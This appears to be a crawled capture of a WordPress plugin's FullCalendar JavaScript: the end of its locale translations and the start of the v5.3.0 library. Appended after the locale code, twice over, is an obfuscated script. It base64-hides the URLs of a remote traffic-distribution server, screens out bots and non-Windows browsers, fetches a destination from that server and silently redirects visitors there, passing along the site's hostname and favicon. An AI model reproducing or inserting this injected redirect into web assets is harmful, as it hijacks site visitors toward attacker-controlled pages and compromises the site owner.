      today: "Hoxe",
      month: "Mes",
      week: "Semana",
      day: "Día",
      list: "Axenda"
    },
    weekText: "Sm",
    allDayText: "Todo o día",
    moreLinkText: "máis",
    noEventsText: "Non hai eventos para amosar"
  };

  var l29 = {
    code: "he",
    direction: 'rtl',
    buttonText: {
      prev: "הקודם",
      next: "הבא",
      today: "היום",
      month: "חודש",
      week: "שבוע",
      day: "יום",
      list: "סדר יום"
    },
    allDayText: "כל היום",
    moreLinkText: "אחר",
    noEventsText: "אין אירועים להצגה",
    weekText: "שבוע"
  };

  var l30 = {
    code: "hi",
    week: {
      dow: 0, // Sunday is the first day of the week.
      doy: 6  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "पिछला",
      next: "अगला",
      today: "आज",
      month: "महीना",
      week: "सप्ताह",
      day: "दिन",
      list: "कार्यसूची"
    },
    weekText: "हफ्ता",
    allDayText: "सभी दिन",
    moreLinkText: function(n) {
      return "+अधिक " + n;
    },
    noEventsText: "कोई घटनाओं को प्रदर्शित करने के लिए"
  };

  var l31 = {
    code: "hr",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Prijašnji",
      next: "Sljedeći",
      today: "Danas",
      month: "Mjesec",
      week: "Tjedan",
      day: "Dan",
      list: "Raspored"
    },
    weekText: "Tje",
    allDayText: "Cijeli dan",
    moreLinkText: function(n) {
      return "+ još " + n;
    },
    noEventsText: "Nema događaja za prikaz"
  };

  var l32 = {
    code: "hu",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "vissza",
      next: "előre",
      today: "ma",
      month: "Hónap",
      week: "Hét",
      day: "Nap",
      list: "Napló"
    },
    weekText: "Hét",
    allDayText: "Egész nap",
    moreLinkText: "további",
    noEventsText: "Nincs megjeleníthető esemény"
  };

  var l33 = {
    code: "id",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "mundur",
      next: "maju",
      today: "hari ini",
      month: "Bulan",
      week: "Minggu",
      day: "Hari",
      list: "Agenda"
    },
    weekText: "Mg",
    allDayText: "Sehari penuh",
    moreLinkText: "lebih",
    noEventsText: "Tidak ada acara untuk ditampilkan"
  };

  var l34 = {
    code: "is",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Fyrri",
      next: "Næsti",
      today: "Í dag",
      month: "Mánuður",
      week: "Vika",
      day: "Dagur",
      list: "Dagskrá"
    },
    weekText: "Vika",
    allDayText: "Allan daginn",
    moreLinkText: "meira",
    noEventsText: "Engir viðburðir til að sýna"
  };

  var l35 = {
    code: "it",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Prec",
      next: "Succ",
      today: "Oggi",
      month: "Mese",
      week: "Settimana",
      day: "Giorno",
      list: "Agenda"
    },
    weekText: "Sm",
    allDayText: "Tutto il giorno",
    moreLinkText: function(n) {
      return "+altri " + n;
    },
    noEventsText: "Non ci sono eventi da visualizzare"
  };

  var l36 = {
    code: "ja",
    buttonText: {
      prev: "前",
      next: "次",
      today: "今日",
      month: "月",
      week: "週",
      day: "日",
      list: "予定リスト"
    },
    weekText: "週",
    allDayText: "終日",
    moreLinkText: function(n) {
      return "他 " + n + " 件";
    },
    noEventsText: "表示する予定はありません"
  };

  var l37 = {
    code: "ka",
    week: {
      dow: 1,
      doy: 7
    },
    buttonText: {
      prev: "წინა",
      next: "შემდეგი",
      today: "დღეს",
      month: "თვე",
      week: "კვირა",
      day: "დღე",
      list: "დღის წესრიგი"
    },
    weekText: "კვ",
    allDayText: "მთელი დღე",
    moreLinkText: function(n) {
      return "+ კიდევ " + n;
    },
    noEventsText: "ღონისძიებები არ არის"
  };

  var l38 = {
    code: "kk",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Алдыңғы",
      next: "Келесі",
      today: "Бүгін",
      month: "Ай",
      week: "Апта",
      day: "Күн",
      list: "Күн тәртібі"
    },
    weekText: "Не",
    allDayText: "Күні бойы",
    moreLinkText: function(n) {
      return "+ тағы " + n;
    },
    noEventsText: "Көрсету үшін оқиғалар жоқ"
  };

  var l39 = {
    code: "ko",
    buttonText: {
      prev: "이전달",
      next: "다음달",
      today: "오늘",
      month: "월",
      week: "주",
      day: "일",
      list: "일정목록"
    },
    weekText: "주",
    allDayText: "종일",
    moreLinkText: "개",
    noEventsText: "일정이 없습니다"
  };

  var l40 = {
    code: "lb",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Zréck",
      next: "Weider",
      today: "Haut",
      month: "Mount",
      week: "Woch",
      day: "Dag",
      list: "Terminiwwersiicht"
    },
    weekText: "W",
    allDayText: "Ganzen Dag",
    moreLinkText: "méi",
    noEventsText: "Nee Evenementer ze affichéieren"
  };

  var l41 = {
    code: "lt",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Atgal",
      next: "Pirmyn",
      today: "Šiandien",
      month: "Mėnuo",
      week: "Savaitė",
      day: "Diena",
      list: "Darbotvarkė"
    },
    weekText: "SAV",
    allDayText: "Visą dieną",
    moreLinkText: "daugiau",
    noEventsText: "Nėra įvykių rodyti"
  };

  var l42 = {
    code: "lv",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Iepr.",
      next: "Nāk.",
      today: "Šodien",
      month: "Mēnesis",
      week: "Nedēļa",
      day: "Diena",
      list: "Dienas kārtība"
    },
    weekText: "Ned.",
    allDayText: "Visu dienu",
    moreLinkText: function(n) {
      return "+vēl " + n;
    },
    noEventsText: "Nav notikumu"
  };

  var l43 = {
    code: "mk",
    buttonText: {
      prev: "претходно",
      next: "следно",
      today: "Денес",
      month: "Месец",
      week: "Недела",
      day: "Ден",
      list: "График"
    },
    weekText: "Сед",
    allDayText: "Цел ден",
    moreLinkText: function(n) {
      return "+повеќе " + n;
    },
    noEventsText: "Нема настани за прикажување"
  };

  var l44 = {
    code: "ms",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Sebelum",
      next: "Selepas",
      today: "hari ini",
      month: "Bulan",
      week: "Minggu",
      day: "Hari",
      list: "Agenda"
    },
    weekText: "Mg",
    allDayText: "Sepanjang hari",
    moreLinkText: function(n) {
      return "masih ada " + n + " acara";
    },
    noEventsText: "Tiada peristiwa untuk dipaparkan"
  };

  var l45 = {
    code: "nb",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Forrige",
      next: "Neste",
      today: "I dag",
      month: "Måned",
      week: "Uke",
      day: "Dag",
      list: "Agenda"
    },
    weekText: "Uke",
    allDayText: "Hele dagen",
    moreLinkText: "til",
    noEventsText: "Ingen hendelser å vise"
  };

  var l46 = {
    code: "ne", //code for nepal
    week: {
      dow: 7, // Sunday is the first day of the week.
      doy: 1  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "अघिल्लो",
      next: "अर्को",
      today: "आज",
      month: "महिना",
      week: "हप्ता",
      day: "दिन",
      list: "सूची"
    },
    weekText: "हप्ता",
    allDayText: "दिनभरि",
    moreLinkText: "थप लिंक",
    noEventsText: "देखाउनको लागि कुनै घटनाहरू छैनन्"
  };

  var l47 = {
    code: "nl",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Voorgaand",
      next: "Volgende",
      today: "Vandaag",
      year: "Jaar",
      month: "Maand",
      week: "Week",
      day: "Dag",
      list: "Agenda"
    },
    allDayText: "Hele dag",
    moreLinkText: "extra",
    noEventsText: "Geen evenementen om te laten zien"
  };

  var l48 = {
    code: "nn",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Førre",
      next: "Neste",
      today: "I dag",
      month: "Månad",
      week: "Veke",
      day: "Dag",
      list: "Agenda"
    },
    weekText: "Veke",
    allDayText: "Heile dagen",
    moreLinkText: "til",
    noEventsText: "Ingen hendelser å vise"
  };

  var l49 = {
    code: "pl",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Poprzedni",
      next: "Następny",
      today: "Dziś",
      month: "Miesiąc",
      week: "Tydzień",
      day: "Dzień",
      list: "Plan dnia"
    },
    weekText: "Tydz",
    allDayText: "Cały dzień",
    moreLinkText: "więcej",
    noEventsText: "Brak wydarzeń do wyświetlenia"
  };

  var l50 = {
    code: "pt-br",
    buttonText: {
      prev: "Anterior",
      next: "Próximo",
      today: "Hoje",
      month: "Mês",
      week: "Semana",
      day: "Dia",
      list: "Lista"
    },
    weekText: "Sm",
    allDayText: "dia inteiro",
    moreLinkText: function(n) {
      return "mais +" + n;
    },
    noEventsText: "Não há eventos para mostrar"
  };

  var l51 = {
    code: "pt",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Anterior",
      next: "Seguinte",
      today: "Hoje",
      month: "Mês",
      week: "Semana",
      day: "Dia",
      list: "Agenda"
    },
    weekText: "Sem",
    allDayText: "Todo o dia",
    moreLinkText: "mais",
    noEventsText: "Não há eventos para mostrar"
  };

  var l52 = {
    code: "ro",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "precedentă",
      next: "următoare",
      today: "Azi",
      month: "Lună",
      week: "Săptămână",
      day: "Zi",
      list: "Agendă"
    },
    weekText: "Săpt",
    allDayText: "Toată ziua",
    moreLinkText: function(n) {
      return "+alte " + n;
    },
    noEventsText: "Nu există evenimente de afișat"
  };

  var l53 = {
    code: "ru",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Пред",
      next: "След",
      today: "Сегодня",
      month: "Месяц",
      week: "Неделя",
      day: "День",
      list: "Повестка дня"
    },
    weekText: "Нед",
    allDayText: "Весь день",
    moreLinkText: function(n) {
      return "+ ещё " + n;
    },
    noEventsText: "Нет событий для отображения"
  };

  var l54 = {
    code: "sk",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Predchádzajúci",
      next: "Nasledujúci",
      today: "Dnes",
      month: "Mesiac",
      week: "Týždeň",
      day: "Deň",
      list: "Rozvrh"
    },
    weekText: "Ty",
    allDayText: "Celý deň",
    moreLinkText: function(n) {
      return "+ďalšie: " + n;
    },
    noEventsText: "Žiadne akcie na zobrazenie"
  };

  var l55 = {
    code: "sl",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Prejšnji",
      next: "Naslednji",
      today: "Trenutni",
      month: "Mesec",
      week: "Teden",
      day: "Dan",
      list: "Dnevni red"
    },
    weekText: "Teden",
    allDayText: "Ves dan",
    moreLinkText: "več",
    noEventsText: "Ni dogodkov za prikaz"
  };

  var l56 = {
    code: "sq",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "mbrapa",
      next: "Përpara",
      today: "sot",
      month: "Muaj",
      week: "Javë",
      day: "Ditë",
      list: "Listë"
    },
    weekText: "Ja",
    allDayText: "Gjithë ditën",
    moreLinkText: function(n) {
      return "+më tepër " + n;
    },
    noEventsText: "Nuk ka evente për të shfaqur"
  };

  var l57 = {
    code: "sr-cyrl",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Претходна",
      next: "следећи",
      today: "Данас",
      month: "Месец",
      week: "Недеља",
      day: "Дан",
      list: "Планер"
    },
    weekText: "Сед",
    allDayText: "Цео дан",
    moreLinkText: function(n) {
      return "+ још " + n;
    },
    noEventsText: "Нема догађаја за приказ"
  };

  var l58 = {
    code: "sr",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Prethodna",
      next: "Sledeći",
      today: "Danas",
      month: "Mеsеc",
      week: "Nеdеlja",
      day: "Dan",
      list: "Planеr"
    },
    weekText: "Sed",
    allDayText: "Cеo dan",
    moreLinkText: function(n) {
      return "+ još " + n;
    },
    noEventsText: "Nеma događaja za prikaz"
  };

  var l59 = {
    code: "sv",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Förra",
      next: "Nästa",
      today: "Idag",
      month: "Månad",
      week: "Vecka",
      day: "Dag",
      list: "Program"
    },
    weekText: "v.",
    allDayText: "Heldag",
    moreLinkText: "till",
    noEventsText: "Inga händelser att visa"
  };

  var l60 = {
    code: "th",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "ก่อนหน้า",
      next: "ถัดไป",
      prevYear: 'ปีก่อนหน้า',
      nextYear: 'ปีถัดไป',
      year: 'ปี',
      today: "วันนี้",
      month: "เดือน",
      week: "สัปดาห์",
      day: "วัน",
      list: "กำหนดการ"
    },
    weekText: "สัปดาห์",
    allDayText: "ตลอดวัน",
    moreLinkText: "เพิ่มเติม",
    noEventsText: "ไม่มีกิจกรรมที่จะแสดง"
  };

  var l61 = {
    code: "tr",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "geri",
      next: "ileri",
      today: "bugün",
      month: "Ay",
      week: "Hafta",
      day: "Gün",
      list: "Ajanda"
    },
    weekText: "Hf",
    allDayText: "Tüm gün",
    moreLinkText: "daha fazla",
    noEventsText: "Gösterilecek etkinlik yok"
  };

  var l62 = {
    code: "ug",
    buttonText: {
      month: "ئاي",
      week: "ھەپتە",
      day: "كۈن",
      list: "كۈنتەرتىپ"
    },
    allDayText: "پۈتۈن كۈن"
  };

  var l63 = {
    code: "uk",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 7  // The week that contains Jan 1st is the first week of the year.
    },
    buttonText: {
      prev: "Попередній",
      next: "далі",
      today: "Сьогодні",
      month: "Місяць",
      week: "Тиждень",
      day: "День",
      list: "Порядок денний"
    },
    weekText: "Тиж",
    allDayText: "Увесь день",
    moreLinkText: function(n) {
      return "+ще " + n + "...";
    },
    noEventsText: "Немає подій для відображення"
  };

  var l64 = {
    code: "uz",
    buttonText: {
      month: "Oy",
      week: "Xafta",
      day: "Kun",
      list: "Kun tartibi"
    },
    allDayText: "Kun bo'yi",
    moreLinkText: function(n) {
      return "+ yana " + n;
    },
    noEventsText: "Ko'rsatish uchun voqealar yo'q"
  };

  var l65 = {
    code: "vi",
    week: {
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "Trước",
      next: "Tiếp",
      today: "Hôm nay",
      month: "Tháng",
      week: "Tuần",
      day: "Ngày",
      list: "Lịch biểu"
    },
    weekText: "Tu",
    allDayText: "Cả ngày",
    moreLinkText: function(n) {
      return "+ thêm " + n;
    },
    noEventsText: "Không có sự kiện để hiển thị"
  };

  var l66 = {
    code: "zh-cn",
    week: {
      // GB/T 7408-1994《数据元和交换格式·信息交换·日期和时间表示法》与ISO 8601:1988等效
      dow: 1, // Monday is the first day of the week.
      doy: 4  // The week that contains Jan 4th is the first week of the year.
    },
    buttonText: {
      prev: "上月",
      next: "下月",
      today: "今天",
      month: "月",
      week: "周",
      day: "日",
      list: "日程"
    },
    weekText: "周",
    allDayText: "全天",
    moreLinkText: function(n) {
      return "另外 " + n + " 个";
    },
    noEventsText: "没有事件显示"
  };

  var l67 = {
    code: "zh-tw",
    buttonText: {
      prev: "上月",
      next: "下月",
      today: "今天",
      month: "月",
      week: "週",
      day: "天",
      list: "活動列表"
    },
    weekText: "周",
    allDayText: "整天",
    moreLinkText: '顯示更多',
    noEventsText: "没有任何活動"
  };

  var localesAll = [
    l0, l1, l2, l3, l4, l5, l6, l7, l8, l9, l10, l11, l12, l13, l14, l15, l16, l17, l18, l19, l20, l21, l22, l23, l24, l25, l26, l27, l28, l29, l30, l31, l32, l33, l34, l35, l36, l37, l38, l39, l40, l41, l42, l43, l44, l45, l46, l47, l48, l49, l50, l51, l52, l53, l54, l55, l56, l57, l58, l59, l60, l61, l62, l63, l64, l65, l66, l67, 
  ];

  return localesAll;

}());
!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();

--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/ova-brw/assets/libs/fullcalendar/main.js
body_size: 128257
content:
/*!
FullCalendar v5.3.0
Docs & License: https://fullcalendar.io/
(c) 2020 Adam Shaw
*/
var FullCalendar = (function (exports) {
    'use strict';

    /*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */
    /* global Reflect, Promise */

    var extendStatics = function(d, b) {
        extendStatics = Object.setPrototypeOf ||
            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||
            function (d, b) { for (var p in b) if (b.hasOwnProperty(p)) d[p] = b[p]; };
        return extendStatics(d, b);
    };

    function __extends(d, b) {
        extendStatics(d, b);
        function __() { this.constructor = d; }
        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());
    }

    var __assign = function() {
        __assign = Object.assign || function __assign(t) {
            for (var s, i = 1, n = arguments.length; i < n; i++) {
                s = arguments[i];
                for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p)) t[p] = s[p];
            }
            return t;
        };
        return __assign.apply(this, arguments);
    };

    function __spreadArrays() {
        for (var s = 0, i = 0, il = arguments.length; i < il; i++) s += arguments[i].length;
        for (var r = Array(s), k = 0, i = 0; i < il; i++)
            for (var a = arguments[i], j = 0, jl = a.length; j < jl; j++, k++)
                r[k] = a[j];
        return r;
    }

    var n,u,i,t,r,o,f,e={},c=[],s=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord/i;function a(n,l){for(var u in l)n[u]=l[u];return n}function v(n){var l=n.parentNode;l&&l.removeChild(n);}function h(n,l,u){var i,t=arguments,r={};for(i in l)"key"!==i&&"ref"!==i&&(r[i]=l[i]);if(arguments.length>3)for(u=[u],i=3;i<arguments.length;i++)u.push(t[i]);if(null!=u&&(r.children=u),"function"==typeof n&&null!=n.defaultProps)for(i in n.defaultProps)void 0===r[i]&&(r[i]=n.defaultProps[i]);return p(n,r,l&&l.key,l&&l.ref,null)}function p(l,u,i,t,r){var o={type:l,props:u,key:i,ref:t,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:r};return null==r&&(o.__v=o),n.vnode&&n.vnode(o),o}function y(){return {}}function d(n){return n.children}function m(n,l){this.props=n,this.context=l;}function w(n,l){if(null==l)return n.__?w(n.__,n.__.__k.indexOf(n)+1):null;for(var u;l<n.__k.length;l++)if(null!=(u=n.__k[l])&&null!=u.__e)return u.__e;return "function"==typeof n.type?w(n):null}function k(n){var l,u;if(null!=(n=n.__)&&null!=n.__c){for(n.__e=n.__c.base=null,l=0;l<n.__k.length;l++)if(null!=(u=n.__k[l])&&null!=u.__e){n.__e=n.__c.base=u.__e;break}return k(n)}}function g(l){(!l.__d&&(l.__d=!0)&&u.push(l)&&!i++||r!==n.debounceRendering)&&((r=n.debounceRendering)||t)(_);}function _(){for(var n;i=u.length;)n=u.sort(function(n,l){return n.__v.__b-l.__v.__b}),u=[],n.some(function(n){var l,u,i,t,r,o,f;n.__d&&(o=(r=(l=n).__v).__e,(f=l.__P)&&(u=[],(i=a({},r)).__v=i,t=A(f,r,i,l.__n,void 0!==f.ownerSVGElement,null,u,null==o?w(r):o),T(u,r),t!=o&&k(r)));});}function b(n,l,u,i,t,r,o,f,s){var a,h,p,y,d,m,k,g=u&&u.__k||c,_=g.length;if(f==e&&(f=null!=r?r[0]:_?w(u,0):null),a=0,l.__k=x(l.__k,function(u){if(null!=u){if(u.__=l,u.__b=l.__b+1,null===(p=g[a])||p&&u.key==p.key&&u.type===p.type)g[a]=void 0;else for(h=0;h<_;h++){if((p=g[h])&&u.key==p.key&&u.type===p.type){g[h]=void 0;break}p=null;}if(y=A(n,u,p=p||e,i,t,r,o,f,s),(h=u.ref)&&p.ref!=h&&(k||(k=[]),p.ref&&k.push(p.ref,null,u),k.push(h,u.__c||y,u)),null!=y){var c;if(null==m&&(m=y),void 0!==u.__d)c=u.__d,u.__d=void 0;else if(r==p||y!=f||null==y.parentNode){n:if(null==f||f.parentNode!==n)n.appendChild(y),c=null;else {for(d=f,h=0;(d=d.nextSibling)&&h<_;h+=2)if(d==y)break n;n.insertBefore(y,f),c=f;}"option"==l.type&&(n.value="");}f=void 0!==c?c:y.nextSibling,"function"==typeof l.type&&(l.__d=f);}else f&&p.__e==f&&f.parentNode!=n&&(f=w(p));}return a++,u}),l.__e=m,null!=r&&"function"!=typeof l.type)for(a=r.length;a--;)null!=r[a]&&v(r[a]);for(a=_;a--;)null!=g[a]&&D(g[a],g[a]);if(k)for(a=0;a<k.length;a++)j(k[a],k[++a],k[++a]);}function x(n,l,u){if(null==u&&(u=[]),null==n||"boolean"==typeof n)l&&u.push(l(null));else if(Array.isArray(n))for(var i=0;i<n.length;i++)x(n[i],l,u);else u.push(l?l("string"==typeof n||"number"==typeof n?p(null,n,null,null,n):null!=n.__e||null!=n.__c?p(n.type,n.props,n.key,null,n.__v):n):n);return u}function P(n,l,u,i,t){var r;for(r in u)"children"===r||"key"===r||r in l||N(n,r,null,u[r],i);for(r in l)t&&"function"!=typeof l[r]||"children"===r||"key"===r||"value"===r||"checked"===r||u[r]===l[r]||N(n,r,l[r],u[r],i);}function C(n,l,u){"-"===l[0]?n.setProperty(l,u):n[l]="number"==typeof u&&!1===s.test(l)?u+"px":null==u?"":u;}function N(n,l,u,i,t){var r,o,f,e,c;if(t?"className"===l&&(l="class"):"class"===l&&(l="className"),"style"===l)if(r=n.style,"string"==typeof u)r.cssText=u;else {if("string"==typeof i&&(r.cssText="",i=null),i)for(e in i)u&&e in u||C(r,e,"");if(u)for(c in u)i&&u[c]===i[c]||C(r,c,u[c]);}else "o"===l[0]&&"n"===l[1]?(o=l!==(l=l.replace(/Capture$/,"")),f=l.toLowerCase(),l=(f in n?f:l).slice(2),u?(i||n.addEventListener(l,z,o),(n.l||(n.l={}))[l]=u):n.removeEventListener(l,z,o)):"list"!==l&&"tagName"!==l&&"form"!==l&&"type"!==l&&"size"!==l&&!t&&l in 